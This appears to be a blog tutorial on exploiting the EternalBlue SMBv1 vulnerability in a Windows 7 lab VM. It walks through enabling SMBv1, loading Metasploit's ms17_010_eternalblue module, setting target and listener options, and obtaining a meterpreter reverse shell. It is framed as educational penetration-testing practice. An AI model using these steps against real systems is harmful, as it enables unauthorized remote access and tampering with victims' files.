How to exploit EternalBlue vulnerability
Learn how to exploit EternalBlue vulnerability to spawn a TCP reverse shell from the target machine.
exploit metasploit
This article is meant for educational purposes only, gaining unauthorized access to machines is a serious offense and this article, website, or the author, in no way, promote such behavior.
Introduction to EternalBlue #
EternalBlue is the name given to a software vulnerability on Microsoft’s
Windows operating system.
It is an exploit that allows cyber threat actors to remotely execute arbitrary
code and gain access to a network by sending specially crafted packets. It
exploits a software vulnerability in Windows operating systems’ Server Message
Block version 1 (SMBv1) protocol, a network file sharing protocol that allows
access to files on a remote server.
This vulnerability was greatly exploited by a ransomeware crypto-worm called WannaCry that targeted computers running Windows 7. It used EternalBlue to spread itself across the entire network.
So with this background, let’s see how we can exploit this vulnerability.
Machine Setup #
Fire up your Windows 7 virtual machine and run either of the following commands to enable SMBv1 on your VM.
# Enable SMBv1 using PowerShell
Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" SMB1 -Type DWORD -Value 1 –Force
rem Enable SMBv1 using `cmd`
sc.exe config lanmanworkstation depend= bowser/mrxsmb10/mrxsmb20/nsi
sc.exe config mrxsmb10 start= autoThe above commands should work just fine, however, if you do face any issue, check out Microsoft’s own documentation on fixing SMBv1 related issues.
We will be using rapid7’s Metasploit to exploit the vulnerability.
I would recommend using Kali Linux as the attacking machine since it comes bundled with a lot of preinstalled tools. But you can refer to Metasploit’s wiki for installing Metasploit on an OS of your choice. This article will hence on consider the attacking machine to run on Kali Linux.
The Exploit #
Normally we’re supposed to start by enumerating the target but since we already know that the given target is vulnerable to EternalBlue exploit, we can directly jump to the 3rd step of hacking, that is gaining access.
Use the following command to start Metasploit in your terminal:
# initialize metasploit database
sudo initdb

# start metasploit
sudo msfconsoleMetasploit takes about 20 seconds to start.
Once the msfconsole is up and running you will see a window like this:
The exploit that we will be using is called
exploit/windows/smb/ms17_010_eternalblue.
In your msfconsole enter the following command to load the given exploit.
use exploit/windows/smb/ms17_010_eternalblueUse options command to check the required configuration options for the
attack.

As you can see, the required options are:
RHOSTS: Target IP (of the Windows machine)RPORT: The port on which the SMBv1 is running (usually 139 or 445)LHOST: The listening IP (your IP)LPORT: The listening Port (your Port)
Use set [option] [value] to set the required options.
Use run or exploit command to run the exploit.
Once the exploit is successfully completed you will be presented with a
meterpreter shell.
Voilà, Your are In! #
You’ve successfully gained access to the target machine, which means you can now modify the victim’s files in whatever way you feel. In case of WannaCry, it encrypted the files stored on the machine.
That’s the EternalBlue vulnerability in short. If you want to do more than just gaining access, you can proceed to the next step in hacking, that is privilege escalation, but that might be a topic for another article.
After this exploit, don’t forget to disable SMBv1 on your machine using either of the following commands!
# Command to disable SMBv1 using PowerShell
Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" SMB1 -Type DWORD -Value 0 –Force
rem Command to disable SMBv1 using `cmd` sc.exe config lanmanworkstation depend= bowser/mrxsmb20/nsi sc.exe config mrxsmb10 start= disabled
Happy Hacking!
Comments
Nothing yet.